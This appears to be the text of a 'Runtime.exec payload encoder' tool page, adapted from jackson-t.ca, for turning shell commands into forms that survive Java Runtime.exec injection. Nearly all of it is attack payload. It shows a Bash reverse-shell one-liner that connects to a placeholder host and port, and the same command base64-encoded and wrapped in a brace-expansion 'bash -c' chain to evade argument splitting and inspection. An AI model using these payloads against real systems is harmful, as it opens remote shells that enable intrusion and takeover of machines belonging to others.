 RUNTIME.EXEC PAYLOAD ENCODE
> Modified from http://jackson-t.ca/runtime-exec-payloads.html
Input type: sh Bash PowerShell Python Perl
Type Front Command Here If You Need
Type Behind Command Here If You Nee
bash -i >& /dev/tcp/127.0.0.1/1234 0>&1
bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMjcuMC4wLjEvMTIzNCAwPiYx}|{base64,-d}|{bash,-i}